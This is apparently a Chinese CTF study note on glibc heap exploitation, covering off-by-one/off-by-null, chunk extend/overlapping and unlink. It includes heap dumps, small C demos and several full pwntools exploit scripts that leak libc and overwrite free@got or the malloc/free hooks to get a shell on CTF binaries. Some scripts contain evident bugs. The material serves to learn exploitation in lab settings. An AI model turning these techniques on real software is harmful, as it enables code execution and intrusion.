if (__glibc_unlikely (chunksize(p) != prevsize))malloc_printerr ("corrupted size vs. prev_size while consolidating");
由于我们难以控制一个真实 chunk 的 size 字段,所以传统的 off-by-null 方法失效。但是,只需要满足被 unlink 的 chunk 和下一个 chunk 相连,所以仍然可以伪造 fake_chunk。
伪造的方式就是使用 large bin 遗留的 fd_nextsize 和 bk_nextsize 指针。以 fd_nextsize 为 fake_chunk 的 fd,bk_nextsize 为 fake_chunk 的 bk,这样我们可以完全控制该 fake_chunk 的 size 字段(这个过程会破坏原 large bin chunk 的 fd 指针,但是没有关系),同时还可以控制其 fd(通过部分覆写 fd_nextsize)。通过在后面使用其他的 chunk 辅助伪造,可以通过该检测
然后只需要通过 unlink 的检测就可以了,也就是 fd->bk == p && bk->fd == p
如果 large bin 中仅有一个 chunk,那么该 chunk 的两个 nextsize 指针都会指向自己
我们可以控制 fd_nextsize 指向堆上的任意地址,可以容易地使之指向一个 fastbin + 0x10 - 0x18,而 fastbin 中的 fd 也会指向堆上的一个地址,通过部分覆写该指针也可以使该指针指向之前的 large bin + 0x10,这样就可以通过 fd->bk == p 的检测。
由于 bk_nextsize 我们无法修改,所以 bk->fd 必然在原先的 large bin chunk 的 fd 指针处(这个 fd 被我们破坏了)。通过 fastbin 的链表特性可以做到修改这个指针且不影响其他的数据,再部分覆写之就可以通过 bk->fd==p 的检测了。
然后通过 off-by-one 向低地址合并就可以实现 chunk overlapping 了,之后可以 leak libc_base 和 堆地址,tcache 打 __free_hook 即可。
利用思路
主要包括两个方面
- overlap覆盖后面堆块的size
- unlink修改后面堆块的inuse造成unlink
题型总结
off by one + got泄露libc地址 模板
#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *r = process('./heapcreator')heap = ELF('./heapcreator')libc = ELF('./libc.so.6')def create(size, content):r.recvuntil(":")r.sendline("1")r.recvuntil(":")r.sendline(str(size))r.recvuntil(":")r.sendline(content)def edit(idx, content):r.recvuntil(":")r.sendline("2")r.recvuntil(":")r.sendline(str(idx))r.recvuntil(":")r.sendline(content)def show(idx):r.recvuntil(":")r.sendline("3")r.recvuntil(":")r.sendline(str(idx))def delete(idx):r.recvuntil(":")r.sendline("4")r.recvuntil(":")r.sendline(str(idx))free_got = 0x602018create(0x18, "dada") # 0create(0x10, "ddaa") # 1# overwrite heap 1's struct's size to 0x41edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")# trigger heap 1's struct to fastbin 0x40# heap 1's content to fastbin 0x20delete(1)# new heap 1's struct will point to old heap 1's content, size 0x20# new heap 1's content will point to old heap 1's struct, size 0x30# that is to say we can overwrite new heap 1's struct# here we overwrite its heap content pointer to free@gotcreate(0x30, p64(0) * 4 + p64(0x30) + p64(heap.got['free'])) #1# leak freeaddrshow(1)r.recvuntil("Content : ")data = r.recvuntil("Done !")free_addr = u64(data.split("\n")[0].ljust(8, "\x00"))libc_base = free_addr - libc.symbols['free']log.success('libc base addr: ' + hex(libc_base))system_addr = libc_base + libc.symbols['system']#gdb.attach(r)# overwrite free@got with system addredit(1, p64(system_addr))# trigger system("/bin/sh")delete(0)r.interactive()
off by null + mmap泄露libc地址 模板
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./b00ks')libc = ELF('./libc.so.6')local = 1if local:p = process('./b00ks')else:p = remote('node4.buuoj.cn', 25954)def debug():gdb.attach(p)pause()def init(author):p.sendlineafter('Enter author name: ',str(author))def create(name_size,name,content_size,content):p.sendlineafter('> ','1')p.sendlineafter('size: ',str(name_size))p.sendlineafter('chars): ',name)p.sendlineafter('size: ',str(content_size))p.sendlineafter('tion: ',content)def delete(index):p.sendlineafter('> ','2')p.sendlineafter('delete: ',str(index))def edit(index,content):p.sendlineafter('> ','3')p.sendlineafter('edit: ',str(index))p.sendlineafter('ption: ',content)def show():p.sendlineafter('> ','4')def change(author_name):p.sendlineafter('> ','5')p.sendlineafter('name: ',str(author_name))init('a'*0x1f+'b')#在这里我们申请一个超大的块,来使用mmap扩展内存。因为mmap分配的内存与libc之前存在固定的偏移因此可以推算出libc的基地址。create(0x40,'aaaaaaaa',0x20,'bbbbbbbb') #book1create(0x21000, 'c', 0x21000, 'd') #book2show()p.recvuntil('aaab')book1_addr = u64(p.recv(6).ljust(8,b'\x00')) #接受book1的地址print("book1_addr:"+hex(book1_addr))#修改book1的content使其成为一个fake_book 其name指针指向book2的name_p的位置,content指针指向book2的content_p的位置edit(1, p64(1)+p64(book1_addr+0x38)+p64(book1_addr+0x40)+p64(0xffff))change('a'*0x1f+'c') #使fake_book进行使用,由于可以利用edit(book1)来实现任意地址写show()p.recvuntil('aaac')book2_addr = u64(p.recv(6).ljust(8,b'\x00'))log.success("book2 addr:"+hex(book2_addr))book2_addr = 0x637365440a10 #在本地调试,使用vmmap得到book2地址与libc基地址偏移量vmmap_addr = 0x7fd79ac24000 #我使用的是libc-2.33.sooffset = vmmap_addr - book2_addrlibc_base = book2_addr + offsetlog.success("libc base:"+hex(libc_base))free_hook = libc_base + libc.symbols['__free_hook'] + libc_basesystem = libc_base + libc.symbols['system']binsh_addr = libc_base + libc.search(b'/bin/sh').__next__()log.success("free_hook:"+hex(free_hook))log.success('system:'+hex(system_addr))#book1修改的是name和content的指针payload1 = p64(free_hook) + p64(free_hook) #book1的content内容也就是book2的name和content指针位置edit(1, payload1) #name改成binsh的地址的指针 content改为free_hook的指针payload2 = p64(system) #book2修改的只是content的内容edit(2, payload2) #book2的content也就是freehook的指针指向sysytem函数的地址delete(2)create(8,'/bin/sh\x00',8,'/bin/sh\x00')delete(3)p.interactive()
off by null + fd指针泄露libc地址 模板
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./b00ks')libc = ELF('./libc.so.6')local = 0if local:p = process('./b00ks')else:p = remote('node4.buuoj.cn', 26396)def add(name_size,name,content_size,content):p.sendlineafter('> ','1')p.sendlineafter('size: ',str(name_size))p.sendlineafter('chars): ',name)p.sendlineafter('size: ',str(content_size))p.sendlineafter('tion: ',content)def delete(index):p.sendlineafter('> ','2')p.sendlineafter('delete: ',str(index))def edit(index,content):p.sendlineafter('> ','3')p.sendlineafter('edit: ',str(index))p.sendlineafter('ption: ',content)def show():p.sendlineafter('> ','4')def change(author_name):p.sendlineafter('> ','5')p.sendlineafter('name: ',author_name)p.sendlineafter('name: ','a'*0x1f+'b')add(0xd0,'aaaaaaaa',0x20,'bbbbbbbb')show()p.recvuntil('aaab')heap_addr = u64(p.recv(6).ljust(8,b'\x00'))add(0x80,'cccccccc',0x60,'dddddddd')add(0x20,'/bin/sh',0x20,'/bin/sh')delete(2)edit(1,p64(1)+p64(heap_addr+0x30)+p64(heap_addr+0x180+0x50)+p64(0x20))change('a'*0x20)show()libc_base = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-88-0x10-libc.symbols['__malloc_hook']__malloc_hook = libc_base+libc.symbols['__malloc_hook']realloc = libc_base+libc.symbols['realloc']__free_hook=libc_base+libc.symbols['__free_hook']system=libc_base+libc.symbols['system']edit(1,p64(__free_hook)+b'\x00'*2+b'\x20')edit(3,p64(system))delete(3)p.interactive()
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./roarctf_2019_easy_pwn')libc = ELF('./64-libc-2.23.so')local = 0if local:p = process('./roarctf_2019_easy_pwn')else:p = remote('node4.buuoj.cn', 26187)def create(size):p.sendlineafter('choice: ', '1')p.sendlineafter('size: ', str(size))def write(index, size, content):p.sendlineafter('choice: ', '2')p.sendlineafter('index: ', str(index))p.sendlineafter('size: ', str(size))p.sendafter('content', content)def drop(index):p.sendlineafter('choice: ', '3')p.sendlineafter('index: ', str(index))def show(index):p.sendlineafter('choice: ', '4')p.sendlineafter('index: ', str(index))def debug():gdb.attach(p)pause()create(0x58) #idx0create(0x60) #idx1create(0x60) #idx2create(0x60) #idx3create(0x60) #idx4#colloc函数会把申请的内存块给清空,所以不能free之后泄露地址#可以通过先申请多个,然后通过off—by——one把之后的size给改掉,让他包含下一个#然后把前一个chunk free的时候,会把他自己和后面的chunk一起放到unsorted_bin中#然后申请回来前面的chunk,这时候后面chunk的fd指针就指向了unsorted_bin的地址write(0, 0x58 + 10, 'a'* 0x58 + '\xe1') #通过off—by——one把之后的size给改掉,让idx1包含idx2drop(1) #修改size后free chunk1和chunk2都被放入unsorted_bincreate(0x60) #new_idx1show(2) #此时只剩idx2还在unsorted_bin,通过show可以得到fd指针p.recvuntil("content: ")address = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))libc_base = address - 0x58 - 0x3c4b20main_arean = address - 0x58fake_chunk = main_arean - 0x33one = libc_base + 0x4526arealloc = libc_base + 0x846c0realloc_addr=libc_base+libc.symbols['__libc_realloc']#通过编辑第 5 个来修改他的 fd 的内容为 main_arean-0x33 在 malloc_hook 附近#这个偏移是为了通过 size 的检查,这样能让他有个 0x7f 的 sizecreate(0x60) #new idx2 = idx5drop(2) #idx2 = idx5write(5, 0x8, p64(fake_chunk)) #修改fd为fake_chunkcreate(0x60) #idx6create(0x60) #idx7 fake chunk#前面的11个'\x00'有3个是为了把错位给纠正过来,然后一个0x10是为了占空#再往后写就是覆写 relloc_hook 了,然后是 malloc_hook 的内容#这样写的原因是,one_gadget 的执行有时候需要一些条件#当不满足这些条件的时候,可以通过调用 realloc 函数调整 rsp#可以试一下哪些可以正常用,比如这道题就是 realloc_addr+2#所以上面意思是,先把 one_gadget 写到 realloc_hook 中,然后把 realloc_hook 写到 malloc_hook 中,#当去 malloc 的时候会先去执行 malloc_hook(这里就是 realloc_hook),#然后执行 realloc_hook 里的 one_gadget 从而拿到 shellpayload = b'\x00'*11 + p64(one) + p64(realloc+2)write(6, len(payload), payload)create(1)p.interactive()
off by null + libc地址写在堆上读出 模板
#! /usr/bin/env python2# -*- coding: utf-8 -*-# vim:fenc=utf-8import sysimport osimport os.pathfrom pwn import *context(os='linux', arch='amd64', log_level='debug')if len(sys.argv) > 2:DEBUG = 0HOST = sys.argv[1]PORT = int(sys.argv[2])p = remote(HOST, PORT)else:DEBUG = 1if len(sys.argv) == 2:PATH = sys.argv[1]p = process(PATH)def cmd(choice):p.recvuntil('> ')p.sendline(str(choice))def create(book_size, book_name, desc_size, desc):cmd(1)p.recvuntil(': ')p.sendline(str(book_size))p.recvuntil(': ')if len(book_name) == book_size:p.send(book_name)else:p.sendline(book_name)p.recvuntil(': ')p.sendline(str(desc_size))p.recvuntil(': ')if len(desc) == desc_size:p.send(desc)else:p.sendline(desc)def remove(idx):cmd(2)p.recvuntil(': ')p.sendline(str(idx))def edit(idx, desc):cmd(3)p.recvuntil(': ')p.sendline(str(idx))p.recvuntil(': ')p.send(desc)def author_name(author):cmd(5)p.recvuntil(': ')p.send(author)libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')def main():# Your exploit script goes here# leak heap addressp.recvuntil('name: ')p.sendline('x' * (0x20 - 5) + 'leak:')create(0x20, 'tmp a', 0x20, 'b') # 1cmd(4)p.recvuntil('Author: ')p.recvuntil('leak:')heap_leak = u64(p.recvline().strip().ljust(8, '\x00'))p.info('heap leak @ 0x%x' % heap_leak)heap_base = heap_leak - 0x1080create(0x20, 'buf 1', 0x20, 'desc buf') # 2create(0x20, 'buf 2', 0x20, 'desc buf 2') # 3remove(2)remove(3)ptr = heap_base + 0x1180payload = p64(0) + p64(0x101) + p64(ptr - 0x18) + p64(ptr - 0x10) + '\x00' * 0xe0 + p64(0x100)create(0x20, 'name', 0x108, 'overflow') # 4create(0x20, 'name', 0x100 - 0x10, 'target') # 5create(0x20, '/bin/sh\x00', 0x200, 'to arbitrary read write') # 6edit(4, payload) # overflowremove(5) # unlinkedit(4, p64(0x30) + p64(4) + p64(heap_base + 0x11a0) + p64(heap_base + 0x10c0) + '\n')def write_to(addr, content, size):edit(4, p64(addr) + p64(size + 0x100) + '\n')edit(6, content + '\n')def read_at(addr):edit(4, p64(addr) + '\n')cmd(4)p.recvuntil('Description: ')p.recvuntil('Description: ')p.recvuntil('Description: ')content = p.recvline()[:-1]p.info(content)return contentlibc_leak = u64(read_at(heap_base + 0x11e0).ljust(8, '\x00')) - 0x3c4b78p.info('libc leak @ 0x%x' % libc_leak)write_to(libc_leak + libc.symbols['__free_hook'], p64(libc_leak + libc.symbols['system']), 0x10)remove(6)p.interactive()if __name__ == '__main__':main()
Chunk Extend and Overlapping
漏洞原理
chunk extend是堆漏洞的一种常见利用手法,通过extend可以实现chunk overlapping的效果。
- 程序中存在基于堆的漏洞
- 漏洞可以控制 chunk header 中的数据
chunk extend 技术能够产生的原因在于 ptmalloc 在对堆 chunk 进行操作时使用的各种宏。
获取chunk块大小
在 ptmalloc 中,获取 chunk 块大小的操作如下
/* Get size, ignoring use bits */#define chunksize(p) (chunksize_nomask(p) & ~(SIZE_BITS))/* Like chunksize, but do not mask SIZE_BITS. */#define chunksize_nomask(p) ((p)->mchunk_size)
一种是直接获取 chunk 的大小,不忽略掩码部分,另外一种是忽略掩码部分。
获取下一个chunk地址
在 ptmalloc 中,获取下一 chunk 块地址的操作如下
/* Ptr to next physical malloc_chunk. */#define next_chunk(p) ((mchunkptr)(((char *) (p)) + chunksize(p)))
即使用当前块指针加上当前块大小。
获取前一个chunk大小
在 ptmalloc 中,获取前一个 chunk 信息的操作如下
/* Size of the chunk below P. Only valid if prev_inuse (P). */#define prev_size(p) ((p)->mchunk_prev_size)/* Ptr to previous physical malloc_chunk. Only valid if prev_inuse (P). */#define prev_chunk(p) ((mchunkptr)(((char *) (p)) - prev_size(p)))
即通过 malloc_chunk->prev_size 获取前一块大小,然后使用本 chunk 地址减去所得大小。
获取前一个chunk位置
在 ptmalloc,判断当前 chunk 是否是 use 状态的操作如下:
#define inuse(p)((((mchunkptr)(((char *) (p)) + chunksize(p)))->mchunk_size) & PREV_INUSE)
即查看下一 chunk 的 prev_inuse 域,而下一块地址又如我们前面所述是根据当前 chunk 的 size 计算得出的。
通过上面几个宏可以看出,ptmalloc 通过 chunk header 的数据判断 chunk 的使用情况和对 chunk 的前后块进行定位。简而言之,chunk extend 就是通过控制 size 和 pre_size 域来实现跨越块操作从而导致 overlapping 的。
与 chunk extend 类似的还有一种称为 chunk shrink 的操作。这里只介绍 chunk extend 的利用。
利用前提
其实主要包含两种类型的overlapping,覆盖前面chunk的前向overlapping和覆盖后面chunk的后向overlapping。
1.通过更改前一块的大小来控制后一块的内容。
2.通过更改pre_inuse域和pre_size域来控制当前块的之前块的内容。
利用思路
示例1 inuse 的 fastbin 进行 extend
简单来说,该利用的效果是通过更改第一个块的大小来控制第二个块的内容。 注意,我们的示例都是在 64 位的程序。如果想在 32 位下进行测试,可以把 8 字节偏移改为 4 字节。
int main(void){void *ptr,*ptr1;ptr=malloc(0x10); //分配第一个0x10的chunkmalloc(0x10); //分配第二个0x10的chunk*(long long *)((long long)ptr-0x8)=0x41; //修改第一个块的size域free(ptr);ptr1=malloc(0x30); //实现 extend,控制了第二个块的内容return 0;}
当两个 malloc 语句执行之后,堆的内存分布如下
0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk 10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x0000000000000021 <=== chunk 20x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x0000000000020fc1 <=== top chunk
之后,我们把 chunk1 的 size 域更改为 0x41,0x41 是因为 chunk 的 size 域包含了用户控制的大小和 header 的大小。如上所示正好大小为 0x40。在题目中这一步可以由堆溢出得到。
0x602000: 0x0000000000000000 0x0000000000000041 <=== 篡改大小0x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000210x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x0000000000020fc1
执行 free 之后,我们可以看到 chunk2 与 chunk1 合成一个 0x40 大小的 chunk,一起释放了。
Fastbins[idx=0, size=0x10] 0x00Fastbins[idx=1, size=0x20] 0x00Fastbins[idx=2, size=0x30] ← Chunk(addr=0x602010, size=0x40, flags=PREV_INUSE)Fastbins[idx=3, size=0x40] 0x00Fastbins[idx=4, size=0x50] 0x00Fastbins[idx=5, size=0x60] 0x00Fastbins[idx=6, size=0x70] 0x00
之后我们通过 malloc(0x30) 得到 chunk1+chunk2 的块,此时就可以直接控制 chunk2 中的内容,我们也把这种状态称为 overlapping chunk。
call 0x400450 <malloc@plt>mov QWORD PTR [rbp-0x8], raxrax = 0x602010
off by one + inuse 的 fastbin 进行 extend 模板
#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *r = process('./heapcreator')heap = ELF('./heapcreator')libc = ELF('./libc.so.6')def create(size, content):r.recvuntil(":")r.sendline("1")r.recvuntil(":")r.sendline(str(size))r.recvuntil(":")r.sendline(content)def edit(idx, content):r.recvuntil(":")r.sendline("2")r.recvuntil(":")r.sendline(str(idx))r.recvuntil(":")r.sendline(content)def show(idx):r.recvuntil(":")r.sendline("3")r.recvuntil(":")r.sendline(str(idx))def delete(idx):r.recvuntil(":")r.sendline("4")r.recvuntil(":")r.sendline(str(idx))free_got = 0x602018create(0x18, "dada") # 0create(0x10, "ddaa") # 1# overwrite heap 1's struct's size to 0x41edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")# trigger heap 1's struct to fastbin 0x40# heap 1's content to fastbin 0x20delete(1)# new heap 1's struct will point to old heap 1's content, size 0x20# new heap 1's content will point to old heap 1's struct, size 0x30# that is to say we can overwrite new heap 1's struct# here we overwrite its heap content pointer to free@gotcreate(0x30, p64(0) * 4 + p64(0x30) + p64(heap.got['free'])) #1# leak freeaddrshow(1)r.recvuntil("Content : ")data = r.recvuntil("Done !")free_addr = u64(data.split("\n")[0].ljust(8, "\x00"))libc_base = free_addr - libc.symbols['free']log.success('libc base addr: ' + hex(libc_base))system_addr = libc_base + libc.symbols['system']#gdb.attach(r)# overwrite free@got with system addredit(1, p64(system_addr))# trigger system("/bin/sh")delete(0)r.interactive()
示例2 inuse 的 smallbin 进行 extend
通过之前深入理解堆的实现部分的内容,我们得知处于 fastbin 范围的 chunk 释放后会被置入 fastbin 链表中,而不处于这个范围的 chunk 被释放后会被置于 unsorted bin 链表中。 以下这个示例中,我们使用 0x80 这个大小来分配堆(作为对比,fastbin 默认的最大的 chunk 可使用范围是 0x70)
int main(){void *ptr,*ptr1;ptr=malloc(0x80);//分配第一个 0x80 的chunk1malloc(0x10); //分配第二个 0x10 的chunk2malloc(0x10); //防止与top chunk合并*(int *)((int)ptr-0x8)=0xb1;free(ptr);ptr1=malloc(0xa0);}
在这个例子中,因为分配的 size 不处于 fastbin 的范围,因此在释放时如果与 top chunk 相连会导致和 top chunk 合并。所以我们需要额外分配一个 chunk,把释放的块与 top chunk 隔开。
0x602000: 0x0000000000000000 0x00000000000000b1 <===chunk1 篡改size域0x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000000 0x0000000000000021 <=== chunk20x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x0000000000000021 <=== 防止合并的chunk0x6020c0: 0x0000000000000000 0x00000000000000000x6020d0: 0x0000000000000000 0x0000000000020f31 <=== top chunk
释放后,chunk1 把 chunk2 的内容吞并掉并一起置入 unsorted bin
0x602000: 0x0000000000000000 0x00000000000000b1 <=== 被放入unsorted bin0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000000 0x00000000000000210x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x00000000000000b0 0x0000000000000020 <=== 注意此处标记为空0x6020c0: 0x0000000000000000 0x00000000000000000x6020d0: 0x0000000000000000 0x0000000000020f31 <=== top chunk[+] unsorted_bins[0]: fw=0x602000, bk=0x602000→ Chunk(addr=0x602010, size=0xb0, flags=PREV_INUSE)
再次进行分配的时候就会取回 chunk1 和 chunk2 的空间,此时我们就可以控制 chunk2 中的内容
0x4005b0 <main+74> call 0x400450 <malloc@plt>→ 0x4005b5 <main+79> mov QWORD PTR [rbp-0x8], raxrax : 0x0000000000602010
示例3 free 的 smallbin 进行 extend
示例 3 是在示例 2 的基础上进行的,这次我们先释放 chunk1,然后再修改处于 unsorted bin 中的 chunk1 的 size 域。
int main(){void *ptr,*ptr1;ptr=malloc(0x80);//分配第一个0x80的chunk1malloc(0x10);//分配第二个0x10的chunk2free(ptr);//首先进行释放,使得chunk1进入unsorted bin*(int *)((int)ptr-0x8)=0xb1;ptr1=malloc(0xa0);}
两次 malloc 之后的结果如下
0x602000: 0x0000000000000000 0x0000000000000091 <=== chunk 10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000000 0x0000000000000021 <=== chunk 20x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x0000000000020f51
我们首先释放 chunk1 使它进入 unsorted bin 中
unsorted_bins[0]: fw=0x602000, bk=0x602000→ Chunk(addr=0x602010, size=0x90, flags=PREV_INUSE)0x602000: 0x0000000000000000 0x0000000000000091 <=== 进入unsorted bin0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000090 0x0000000000000020 <=== chunk 20x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x0000000000020f51 <=== top chunk
然后篡改 chunk1 的 size 域
0x602000: 0x0000000000000000 0x00000000000000b1 <=== size域被篡改0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000090 0x00000000000000200x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x0000000000020f51
此时再进行 malloc 分配就可以得到 chunk1+chunk2 的堆块,从而控制了 chunk2 的内容。
Chunk Extend/Shrink 总结
一般来说,这种技术并不能直接控制程序的执行流程,但是可以控制 chunk 中的内容。如果 chunk 存在字符串指针、函数指针等,就可以利用这些指针来进行信息泄漏和控制执行流程。
此外通过 extend 可以实现 chunk overlapping,通过 overlapping 可以控制 chunk 的 fd/bk 指针从而可以实现 fastbin attack 等利用。
示例4 通过 extend 后向 overlapping
这里展示通过 extend 进行后向 overlapping,这也是在 CTF 中最常出现的情况,通过 overlapping 可以实现其它的一些利用。
int main(){void *ptr,*ptr1;ptr=malloc(0x10);//分配第1个 0x80 的chunk1malloc(0x10); //分配第2个 0x10 的chunk2malloc(0x10); //分配第3个 0x10 的chunk3malloc(0x10); //分配第4个 0x10 的chunk4*(int *)((int)ptr-0x8)=0x61;free(ptr);ptr1=malloc(0x50);}
在 malloc(0x50) 对 extend 区域重新占位后,其中 0x10 的 fastbin 块依然可以正常的分配和释放,此时已经构成 overlapping,通过对 overlapping 的进行操作可以实现 fastbin attack。
示例5 通过 extend 前向 overlapping
这里展示通过修改 pre_inuse 域和 pre_size 域实现合并前面的块
int main(void){void *ptr1,*ptr2,*ptr3,*ptr4;ptr1=malloc(128);//smallbin1ptr2=malloc(0x10);//fastbin1ptr3=malloc(0x10);//fastbin2ptr4=malloc(128);//smallbin2malloc(0x10);//防止与top合并free(ptr1);*(int *)((long long)ptr4-0x8)=0x90;//修改pre_inuse域*(int *)((long long)ptr4-0x10)=0xd0;//修改pre_size域free(ptr4);//unlink进行前向extendmalloc(0x150);//占位块}
前向 extend 利用了 smallbin 的 unlink 机制,通过修改 pre_size 域可以跨越多个 chunk 进行合并实现 overlapping。
Unlink
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/unlink/
漏洞原理
我们在利用 unlink 所造成的漏洞时,其实就是对 chunk 进行内存布局,然后借助 unlink 操作来达成修改指针的效果。
unlink 的目的是把一个双向链表中的空闲块拿出来(例如 free 时和目前物理相邻的 free chunk 进行合并)其基本的过程如下

利用前提
要利用unlink首先要绕过下面提到的两个检查。
绕过size检查需要可以修改下一个chunk->prev_size。
绕过fd和bk检查需要能够控制fd和bk。
size检查
第一个要检查的是需要解链bin的size。在堆中有两个地方存储了p的size。
第一个是当前p->size。第二个是next_chunk§->prev_size。比较两个大小。
fd和bk检查
检查p是否在双向链表中。在双向链表中有两个指针指向p。
第一个是FD->bk,第二个是BK->fd。
利用思路
要利用unlink首先要绕过前面提到的两个检查。绕过size检查需要可以修改下一个chunk->prev_size。绕过fd和bk检查需要能够控制fd和bk。
条件
- UAF ,可修改 free 状态下 smallbin 或是 unsorted bin 的 fd 和 bk 指针
- 已知位置存在一个指针指向可进行 UAF 的 chunk
效果
使得已指向 UAF chunk 的指针 ptr 变为 ptr - 0x18
思路
设指向可 UAF chunk 的指针的地址为 ptr
- 修改 fd 为 ptr - 0x18
- 修改 bk 为 ptr - 0x10
- 触发 unlink
ptr 处的指针会变为 ptr - 0x18。
解题的利用思路
1.第一种利用思路
利用条件
存在UAF可以修改p的fd和bk存在一个指针指向p
利用方法

\1. 通过UAF漏洞修改chunk0->fd=G_ptr-0x18,chunk0->bk=G_ptr-0x10,绕过fd和bk检查
\2. free下一个chunk,chunk0和chunk1合并,chunk0发生unlink,修改了G_ptr的值
修改G_ptr=&G_ptr-0x18。如果能够对G_ptr指向的空间进行修改,则可能导致任意地址读写。

UAF + Unlink 64位 模板
2.第二种方法思路
malloc是返回的指针如果存储在bss段或者heap中则正好满足利用条件2。
利用条件
可以修改p的下一个chunk->pre_size和inuse位存在一个指针指向chunk p的内容部分
